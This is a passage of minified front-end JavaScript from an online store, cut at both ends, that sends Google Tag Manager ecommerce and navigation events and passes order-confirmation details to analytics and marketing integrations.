Results"),$(".product-details-ga4-data-layer").val(JSON.stringify(s)),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(s)}})),$("body").on("productDetail:update",(function(){o($(".product-tile"))})),$("body").on("click",".product-tile",(function(){var e=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title").text();e&&(e=$(".search-results-nohits").length?"No Search Result Recommendation":e,sessionStorage.setItem("gtmListValue",e))})),$("body").on("click",".product-tile .image-container a, .product-tile .swatches a, .quickview, .js-gift-card-buy-btn, .js-quick-buy-btn",(function(e){if(!$(this).closest(".product-tile").find(".product-tile-data-layer").length&&!$(this).closest(".product-tile").find(".product-tile-ga4-data-layer").length)return!0;e.preventDefault();var t=$(this).attr("href"),a=$(this).closest(".product-tile"),n=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title"),r=!!n&&n.length>0,i=r?n.text():"carousel";i=$(".search-results-nohits").length?"No Search Result Recommendation":i;var o=null,s=null;if(a.find(".product-tile-data-layer").length){(o=JSON.parse(a.find(".product-tile-data-layer").val())).position=a.find("[data-layer-position]").first().attr("data-layer-position"),r?o.list=i:""!==sessionStorage.getItem("gtmListValue")&&(o.list=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",o.list);var d={event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:o.list},products:[o]}},eventTimeout:2e3}}if(a.find(".product-tile-ga4-data-layer").length){s=JSON.parse(a.find(".product-tile-ga4-data-layer").val());var c="";r?c=i:""!==sessionStorage.getItem("gtmListValue")&&(c=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",c)}if(null!==o&&($(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(d.eventCallback=function(){document.location=t}),window.dataLayer.push(d)),null!==s){var l={event:"select_item",ecommerce:{item_list_name:c,items:[s]},eventTimeout:2e3};$(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(l.eventCallback=function(){document.location=t}),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(l)}})),$("body").on("click",".product-detail.set-item .product-name a",(function(e){var t=$(this).closest(".product-detail.set-item").data("gtm-set-item-detail-data"),a=$(this).closest(".product-detail.set-item").data("gtm-ga4-set-item-detail-data"),r=$("#gtm-product-set-name"),i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";i&&(o=i),r.length>0&&(o=r.val()),t.length&&("object"===n(t)&&(t=JSON.stringify(t)),p(t,o,null,!1)),a.length&&("object"===n(a)&&(a=JSON.stringify(a)),p(a,o,null,!0))})),$("body").on("click",".search-panel .suggestions-wrapper a.search-suggestion-product",(function(){var e=$(this).next(".search-suggest-product"),t=e.data("layer-position"),a=e.find(".gtm-suggestion-product-data").val();if(a){var n=JSON.parse(a);$(this).find(".js-product-price .list .value").length>0&&(n.price=$(this).find(".js-product-price .list .value").attr("content")),$(this).find(".js-product-price .sales .value").length>0&&(n.price=$(this).find(".js-product-price .sales .value").attr("content")),p(a=JSON.stringify(n),"Search Recommendation",t)}})),$("body").on("click",".mini-cart-panel .minicart .product-line-item .item-image, .mini-cart-panel .minicart .product-line-item .item-attributes",(function(){var e=$(this).closest(".product-line-item-details").find(".product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Minicart Page",t),n.length&&p(n,"Minicart Page",t,!0)})),$("body").on("click",".add-edit.order-details .order-product-summary a",(function(){var e=$(this).find(".product-line-item-details .product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Order Details Page",t),n&&p(n,"Order Details Page",t,!0)})),$(".cart-page .product-edit .edit-product").on("click",(function(){var e=$(this).closest(".cart-items-actions").prev(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards",(function(){sessionStorage.setItem("gtmListValue","Wish List")})),$(".cart-page .cart-product-link .item-image, .cart-page .cart-product-link .item-attributes").on("click",(function(){var e=$(this).closest(".product-line-item").next(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards a.wishlist-item-view-product",(function(){var e=$(this).closest(".card"),t=e.parent().index(e),a=e.find(".wishlist-datalayer").val(),n=e.find(".wishlist-datalayer-ga4").val();t++,a&&p(a,"Wish List",t),n&&p(n,"Wish List",t,!0)})),$("form").on("submit",(function(){var e=$(this).attr("data-form-name"),t=void 0!==e&&e.length>0?e.split("-").join(" ").trim():"";window.dataLayer.push({formSubmit:t})})),$("#checkout-main").on("click",".next-step-button button",(function(){var e=$("#checkout-main").attr("data-checkout-stage");window.dataLayer.push({formSubmit:{shipping:"shipping form",payment:"billing form"}[e]})})),$("#checkout-main").on("click",".submit-shipping",(function(){var e=$(".shipping-form .shipping-address .shipping-method-list").find("input[checked]").closest(".form-check").find(".display-name").text();if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(2,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_shipping_info",t.ecommerce.shipping_tier=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}})),$("#checkout-main").on("click",".submit-payment",(function(){var e=$(".billing-information .payment-information").data("payment-method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$(".payment-options .nav-item").on("click",(function(){var e=$(this).data("method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&"CREDIT_CARD"!==e&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0&&"CREDIT_CARD"!==e){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$("footer .footer-content-wrapper").on("click",".footer-link",(function(){var e=$(this).closest(".footer-content").siblings(".footer-trigger")[0].textContent.trim(),t=$(this).text().trim(),a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"footerClick",eventCategory:"Footer Click",eventAction:e,eventLabel:t};window.dataLayer.push(n)}if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var r={event:"site_navigation",type:"Footer",click_text:t.toLowerCase(),navigation_category:e};window.dataLayer.push(r)}})),$("select.shippingCountry, select#country").on("change",(function(){var e=$(this).find("option:selected").val();e&&window.dataLayer.push({countrySelected:e,currencySelected:window.defaultCurrencyCode})}));var e,t=history.pushState;history.pushState=function(){t.apply(history,arguments),l()},$(document).on("einsteinRecommendations:gtmload","#maincontent",(function(e,t){e.preventDefault(),m(t,!1)})),$(document).on("click",".js-giftCertificateAmount",(function(){if($(".product-detail").length>0){var e=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(e,"ga3ProductData")&&(e.ga3ProductData.ecommerce.detail.products[0].price=$(this).data("amount"),window.dataLayer.push(e.ga3ProductData)),Object.hasOwnProperty.call(e,"ga4ProductData")&&(e.ga4ProductData.ecommerce.items[0].price=$(this).data("amount"),window.dataLayer.push(e.ga4ProductData))}})),$(document).on("focusin",".js-customGiftCertificateAmount",(function(){e=$(this).val()})),$(document).on("focusout",".js-customGiftCertificateAmount",(function(){var t=$(this);setTimeout((function(){var a=t.val();if(e!==a&&(e=a,$(".product-detail").length>0&&t.hasClass("is-valid")&&t.hasClass("filled"))){var n=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(n,"ga3ProductData")&&(n.ga3ProductData.ecommerce.detail.products[0].price=a,window.dataLayer.push(n.ga3ProductData)),Object.hasOwnProperty.call(n,"ga4ProductData")&&(n.ga4ProductData.ecommerce.items[0].price=a,window.dataLayer.push(n.ga4ProductData))}}),150)})),$("body").on("gtm:trackLevel3Navigation",(function(e,t){v($(t))})),$("body").on("gtm:trackSelectBanner",(function(e,t){b($(t))})),$("body").on("gtm:trackSearchResults",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){var n={event:"view_search_results",search_term:"",search_count:""};t&&(n.search_term=t.query,n.search_count=t.hits),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(n)}}))},updateGTMData:function(){if($(".homepage").length>0&&window.dataLayer.push({pageType:"Homepage"}),$(".account-page").length>0&&window.dataLayer.push({pageType:"Accountpage"}),($(".search-results").length>0||$(".account-pages.wishlist").length>0)&&window.dataLayer.push({pageType:"Listingpage"}),$(".product-detail").length>0&&window.dataLayer.push({pageType:"Productpage"}),$(".cart-page").length>0&&window.dataLayer.push({pageType:"Basketpage"}),$(".page.checkout").length>0&&window.dataLayer.push({pageType:"Checkoutpage"}),$(".confirm-details").length>0&&window.dataLayer.push({pageType:"Transactionpage"}),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()){$(".homepage").length>0&&(window.funnelPageTypeID="Home Page"),$(".search-results .search-listing").length>0&&(window.funnelPageTypeID="Product Search Page"),$(".search-results .product-listing").length>0&&(window.funnelPageTypeID="Product Listing Page"),$(".category-landing-page").length>0&&(window.funnelPageTypeID="Category Landing Page"),$(".search-results .search-results-nohits").length>0&&(window.funnelPageTypeID="Product Search Results No Hits Page"),$(".product-detail").length>0&&(window.funnelPageTypeID="Product Details Page"),$(".cart-page").length>0&&(window.funnelPageTypeID="Cart Page"),$(".page.checkout #checkout-main").length>0&&(window.funnelPageTypeID="Checkout Funnel"),$(".page.checkout .checkout__login ").length>0&&(window.funnelPageTypeID="Checkout Logon Page"),$(".confirm-details").length>0&&(window.funnelPageTypeID="Confirmation Page"),$(".not-found-page").length>0&&(window.funnelPageTypeID="General Error Page"),$("#login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page"),$("#register").hasClass("active")&&(window.funnelPageTypeID="Customer Registration Page"),$(".account-pages").length>0&&(window.funnelPageTypeID="Account Info Page"),$("#deletePaymentModal").length>0&&(window.funnelPageTypeID="My Account Card Page"),$(".account-form-card form.edit-profile-form").length>0&&(window.funnelPageTypeID="Edit Profile Page"),$(".account-form-card form.address-form").length>0&&(window.funnelPageTypeID="Edit AddressBook Page"),$(".account-form-card form.change-password-form").length>0&&(window.funnelPageTypeID="Change Passwords Page"),$(".edit-profile-form.preferences-form").length>0&&(window.funnelPageTypeID="Account Preference Page"),$(".account-page.wishlist").length>0&&(window.funnelPageTypeID="Wishlist Page"),$("#deleteAddressModal").length>0&&(window.funnelPageTypeID="Address Book Page"),$(".order-list-container").length>0&&(window.funnelPageTypeID="Order History Page"),($(".information-page").length>0||$(".container-fluid.hub").length>0)&&(window.funnelPageTypeID="Content Page"),$(".add-edit.order-details").length>0&&(window.funnelPageTypeID="Order Details Page"),$(".app-tray-login").hasClass("active")&&(window.funnelPageTypeID="Customer Login Page");var e={funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}if(l(),function(){if($(".cart-page").length>0&&$('input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('input[id*="gtm-cart-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e)}}(),function(){if($("#gtm-ip-address-data").length>0){var e=JSON.parse($("#gtm-ip-address-data").val());window.dataLayer.push(e)}if($("#gtm-ucstm-data").length>0){var t=JSON.parse($("#gtm-ucstm-data").val());window.dataLayer.push(t)}}(),$(".carousel-wrapper").length>0&&$(".carousel-wrapper").each((function(){m($(this),!1)})),$('input[id*="gtm-page-type-data"]').length>0){var t=$('input[id*="gtm-page-type-data"]').val();window.dataLayer.push(JSON.parse(t)),$('input[id*="gtm-page-type-data"]').remove()}if($(".search-results").length>0&&o($(".product-tile")),$(".search-results").length>0&&$('input[id*="gtm-search-result-data"]').length>0){var a=h();Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}if($(".cart-page").length>0||$(".minicart").length>0&&$('input[id*="gtm-cart-data"]').length>0){var r=$('input[id*="gtm-cart-data"]').val();window.dataLayer.push(JSON.parse(r)),$('input[id*="gtm-cart-data"]').remove()}if($(".product-detail").length>0){var i=u($(".product-detail").attr("data-pid"));Object.hasOwnProperty.call(i,"ga3ProductData")&&window.dataLayer.push(i.ga3ProductData),Object.hasOwnProperty.call(i,"ga4ProductData")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i.ga4ProductData))}if($(".swiper-container.product-swiper").length>0&&$(".swiper-container.product-swiper").each((function(){var e=$(this).find(".product-tile");setTimeout((function(){o(e)}),500)})),$(".checkout__login").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var s=JSON.parse($('input[id*="gtm-checkout-data"]').val());s.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Checkout Logon Page":void 0,window.dataLayer.push(s)}if($(".checkout__login").length>0&&$('input[id*="gtm-checkout-ga4-data"]').length>0){var d=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(d)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-data"]').length>0){var c=$('input[id*="gtm-order-confirmation-data"]').val();c=JSON.parse(c),Object.hasOwnProperty.call(c,"event")&&window.dataLayer.push(c);var p=$('input[id*="gtm-ga4-order-confirmation-data"]').val();p=JSON.parse(p),Object.hasOwnProperty.call(p,"event")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(p))}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-user-details-data"]').length>0){var g=$('input[id*="gtm-order-confirmation-user-details-data"]').val(),C=JSON.parse(g),D=C.user_details.email.trim().toLowerCase(),A=$("#gle_iframe").data("ga3ga4-enabled-value");void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&D.length>0&&window.profitMetrics.setEmail(D),"ga3Enabled"!==A&&"ga3AndGA4Enabled"!==A||window.dataLayer.push(C)}if($(".confirm-details").length>0&&$('input[id*="gtm-order-confirmation-GA4-user-data"]').length>0){var O=$('input[id*="gtm-order-confirmation-GA4-user-data"]').val(),_=JSON.parse(O);window.dataLayer.push(_)}if($(".success-container").length>0&&$('input[id*="gtm-subscription-success-GA4-user-data"]').length>0){var S=$('input[id*="gtm-subscription-success-GA4-user-data"]').val(),L=JSON.parse(S);window.dataLayer.push(L)}if($("#gle_iframe").length>0&&($("body").on("orderConfirmation:trackGlobalEOrderWithGTM",(function(e,t){console.log(t),function(e){var t,a,n=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===n||"ga3AndGA4Enabled"===n){var r={event:"purchaseConfirmationGlobal",funnelPageType:"Confirmation Page",userType:e.customerData.type,deliveryOption:"home",countryId:e.countryCode,ecommerce:{currencyCode:e.currency,purchase:{actionField:{action:"purchase",id:e.orderId,revenue:e.revenue,tax:e.tax,shipping:e.shipping,coupon:e.couponsString},products:e.products}}};window.dataLayer.push(r)}"ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(t={event:"purchase",ecommerce:{currency:e.currency,value:e.revenue,transaction_id:e.orderId,coupon:e.couponsString,shipping:e.shipping,discount:e.discountprice||0,tax:e.tax,items:[],delivery_country:e.countryCode,is_uk:!1}}),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&(a={uniqueTransactionId:e.orderId,dyType:"purchase-v1",value:e.customerOrderTotal,currency:e.customerCurrency,cart:[]});for(var i=0;i<e.products.length;i++){var o={item_id:e.products[i].id,item_name:e.products[i].name,item_brand:e.products[i].brand,item_category:e.products[i].dimension7,item_category2:e.products[i].name,item_category3:e.products[i].dimension10,item_category4:e.products[i].dimension9,item_category5:e.products[i].variantID,item_variant:e.products[i].variant,price:e.products[i].price,quantity:e.products[i].quantity,item_stock:e.products[i].dimension8};if(t.ecommerce.items.push(o),void 0!==window.isDYEnabled&&!0===window.isDYEnabled){var s={productId:e.products[i].variantID,quantity:e.products[i].quantity,itemPrice:e.products[i].customerPrice,size:e.products[i].size};a.cart.push(s)}}if("ga4Enabled"!==n&&"ga3AndGA4Enabled"!==n||(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:a}),Object.hasOwnProperty.call(a,"cart")&&a.cart.length>0)){var d=0,c=0;for(i=0;i<a.cart.length;i++){var l=a.cart[i];l.itemPrice>0&&(d+=parseInt(l.quantity),c+=l.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:d,itemPrice:c}})}}(t),function(e){if(e){var t=e.revenue+e.tax;"US"===e.countryCode&&(t+=e.shipping),t=t.toFixed(2);var a={OrderID:e.orderId,Total:parseFloat(t),Currency:e.currency,Postcode:e.customerData.postcode};if("undefined"!=typeof __s2tQ&&__s2tQ.push(["addOrder",a]),e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n],i={OrderID:e.orderId,SKU:r.sku||"",Product_ID:r.variantID,Unit_Price:r.price,Quantity:parseInt(r.quantity)};"undefined"!=typeof __s2tQ&&__s2tQ.push(["addItem",i])}}}(t),function(e){var t=$("#prtnrzObj"),a="";if(t.length&&(a=t.data("prtnrz-conversion-tag")).length>0){if(a=(a=a.replace("{ORDER_NO}",e.orderId)).replace("{CURRENCY_CODE}",e.customerCurrency),e.coupons.length>0&&e.coupons[0].length>0&&(a+="/voucher:"+e.coupons[0]),a+="/",e.products.length)for(var n=0;n<e.products.length;n++){var r=e.products[n];a+="[",r.category.length>0&&(a+="category:"+r.category+"/"),a+="sku:"+r.variantID,a+="/value:"+r.customerPrice,a+="/quantity:"+parseInt(r.quantity),r.variant.length>0&&(a+="/color:"+r.variant),r.size.length>0&&(a+="/size:"+r.size),r.brand.length>0&&(a+="/brand:"+r.brand),a+="/saleitem:"+r.issaleitem,a+="]"}$("<img />",{src:a,style:"display:none;"}).appendTo($("body"))}}(t)})),$("body").on("checkout:trackGlobalEConfirmation",(function(e,t){if(console.log(t),"object"===n(t)&&w("OrderId",t)&&w("MerchantOrderId",t)&&y("details",t)&&w("CustomerCurrencyCode",t.details)){var a=function(e){var t={orderId:"",countryCode:"",currency:"",revenue:0,tax:0,shipping:0,customerData:{firstname:"",lastname:"",email:"",phone:"",street:"",city:"",postcode:"",country:"",state:"",type:""},products:[],coupons:[],couponsString:"",customerOrderTotal:0};if(y("CustomerDetails",e.details)&&(y("BillingAddress",e.details.CustomerDetails)&&(t.customerData.firstname=w("BillingFirstName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingFirstName:"",t.customerData.lastname=w("BillingLastName",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingLastName:"",t.customerData.email=w("BillingEmail",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingEmail:"",t.customerData.phone=w("BillingPhoneNumber",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingPhoneNumber:"",t.customerData.street=w("BillingAddress1",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingAddress1:"",t.customerData.city=w("BillingCity",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCity:"",t.customerData.postcode=w("BillingZipCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingZipCode:"",t.customerData.country=w("BillingCountryCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingCountryCode:"",t.customerData.state=w("BillingStateCode",e.details.CustomerDetails.BillingAddress)?e.details.CustomerDetails.BillingAddress.BillingStateCode:""),t.customerData.type=w("MerchantUserId",e.details.CustomerDetails)?"existing":"new",t.customerData.customerNo=w("MerchantUserId",e.details.CustomerDetails)?e.details.CustomerDetails.MerchantUserId:""),t.orderId=w("MerchantOrderId",e)?e.MerchantOrderId:"N/A",t.countryCode=w("CountryCode",e.details)?e.details.CountryCode:"",t.currency=w("MerchantCurrencyCode",e.details)?e.details.MerchantCurrencyCode:"",t.customerCurrency=w("CustomerCurrencyCode",e.details)?e.details.CustomerCurrencyCode:"",y("OrderPrices",e.details)&&(y("CustomerTransactionInMerchantCurrency",e.details.OrderPrices)&&("US"===t.countryCode?(t.revenue=w("CustomerTotalProductsPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalProductsPriceInMerchantCurrency:0,t.tax=w("CustomerUSSalesTaxInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerUSSalesTaxInMerchantCurrency:0):t.revenue=w("CustomerTotalPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerTotalPriceInMerchantCurrency:0,t.shipping=w("CustomerShippingPriceInMerchantCurrency",e.details.OrderPrices.CustomerTransactionInMerchantCurrency)?e.details.OrderPrices.CustomerTransactionInMerchantCurrency.CustomerShippingPriceInMerchantCurrency:0),y("CustomerTransaction",e.details.OrderPrices)&&(t.customerOrderTotal=w("CustomerTotalPrice",e.details.OrderPrices.CustomerTransaction)?e.details.OrderPrices.CustomerTransaction.CustomerTotalPrice:0)),Object.hasOwnProperty.call(e.details,"ProductInformation")&&e.details.ProductInformation.length>0)for(var a=0;a<e.details.ProductInformation.length;a++){var n=e.details.ProductInformation[a],r={name:w("ProductName",n)?n.ProductName:"",id:w("SKU",n)?n.SKU:"",price:0,brand:"",category:"",variant:"",variantID:w("SKU",n)?n.SKU:"",quantity:w("Quantity",n)?n.Quantity:"",issaleitem:"N"};if(Object.hasOwnProperty.call(n,"Categories")&&n.Categories.length>0&&(r.category=w("Name",n.Categories[0])?n.Categories[0].Name:""),Object.hasOwnProperty.call(n,"Brand")&&(r.brand=w("Name",n.Brand)?n.Brand.Name:""),Object.hasOwnProperty.call(n,"ProductAttributes")&&n.ProductAttributes.length>0)for(var i=0;i<n.ProductAttributes.length;i++){var o=n.ProductAttributes[i];w("AttributeTypeCode",o)&&"color"===o.AttributeTypeCode&&(r.variant=w("AttributeName",o)?o.AttributeName:""),w("AttributeTypeCode",o)&&"size"===o.AttributeTypeCode&&(r.size=w("AttributeName",o)?o.AttributeName:"")}Object.hasOwnProperty.call(n,"ProductPrices")&&Object.hasOwnProperty.call(n.ProductPrices,"MerchantTransaction")&&(Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"ListPrice")&&n.ProductPrices.MerchantTransaction.ListPrice>0&&(r.price=n.ProductPrices.MerchantTransaction.ListPrice),Object.hasOwnProperty.call(n.ProductPrices.MerchantTransaction,"SalePrice")&&n.ProductPrices.MerchantTransaction.SalePrice>0&&(r.price=n.ProductPrices.MerchantTransaction.SalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerListPrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&(r.customerPrice=n.ProductPrices.CustomerTransaction.CustomerSalePrice),Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerListPrice")&&n.ProductPrices.CustomerTransaction.CustomerListPrice>0&&Object.hasOwnProperty.call(n.ProductPrices.CustomerTransaction,"CustomerSalePrice")&&n.ProductPrices.CustomerTransaction.CustomerSalePrice>0&&n.ProductPrices.CustomerTransaction.CustomerSalePrice<n.ProductPrices.CustomerTransaction.CustomerListPrice&&(r.issaleitem="Y")),t.products.push(r)}if(Object.hasOwnProperty.call(e.details,"Discounts")&&e.details.Discounts.length>0){t.discountprice=0;for(var s=0;s<e.details.Discounts.length;s++)w("CouponCode",e.details.Discounts[s])&&(t.coupons.push(e.details.Discounts[s].CouponCode),e.details.Discounts[s].DiscountPrices&&e.details.Discounts[s].DiscountPrices.MerchantTransaction&&e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price&&(t.discountprice+=e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price));t.couponsString=t.coupons.join(",")}return t}(t);if(function(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===t||"ga3AndGA4Enabled"===t){var a={event:"user_details",user_details:{email:e.email,first_name:e.firstname,last_name:e.lastname,home_address:{street:e.street,city:e.city,country:e.country,postal_code:e.postcode,region:e.state,phone_number:e.phone}}};window.dataLayer.push(a)}}(a.customerData),f(a.customerData),function(e){var t=e.products,a=$("#gle_iframe").data("update-products-url");t.length>0&&$.ajax({url:a,method:"GET",dataType:"json",contentType:"application/json; charset=utf-8",async:!1,data:{globalEProducts:JSON.stringify(t)},success:function(t){t&&(e.products=t.updatedGlobalEProducts,$("body").trigger("orderConfirmation:trackGlobalEOrderWithGTM",e))},error:function(){}})}(a),void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.customerData.email.length>0&&window.profitMetrics.setEmail(a.customerData.email.trim().toLowerCase()),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&void 0!==window.DY){var r=window.dyLocale||"en_GB";window.DY.recommendationContext={type:"OTHER",data:["Order Confirmation Page GlobalE"],lng:r}}}}))),$("select.shippingCountry").find("option[selected]").length>0){var k=$("select.shippingCountry").find("option[selected]").val();k&&window.dataLayer.push({countrySelected:k,currencySelected:window.defaultCurrencyCode})}else window.dataLayer.push({countrySelected:window.countrySelected,currencySelected:window.defaultCurrencyCode});$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&($(".app-tray-buttons li.account").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-buttons li.wishlist").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.account-link").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.wishlist-link").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-form-switch").on("click",(function(){var e={funnelPageType:$(this).closest(".app-tray-login")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".login-form-nav .nav-tabs li a").on("click",(function(){var e={funnelPageType:"#register"==$(this).attr("href")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}))),$("body").on("datalayer:sort",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=$(".search-results .custom-select").find("option:selected").text().trim(),r={event:"sort",sort_by:n};window.dataLayer.push(r),$("body").trigger("dyevents:trackSortItems",{sortBy:n})}})),$("body").on("datalayer:sizeGuide",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$(".product-details-ga4-data-layer");if(("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t&&t.length>0){var a=t.val()&&JSON.parse(t.val())?JSON.parse(t.val()):"";if(a&&a.ecommerce&&a.ecommerce.items&&a.ecommerce.items[0]){var n={event:"size_guide",item_name:a.ecommerce.items[0].item_name,category:a.ecommerce.items[0].item_category,brand:a.ecommerce.items[0].item_brand};window.dataLayer.push(n)}}})),$("body").on("datalayer:signUp",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){window.dataLayer.push({event:"sign_up",method:"Liberty"})}t.customerID&&$("body").trigger("dyevents:trackSignUp",t)})),$(document).ready((function(){var 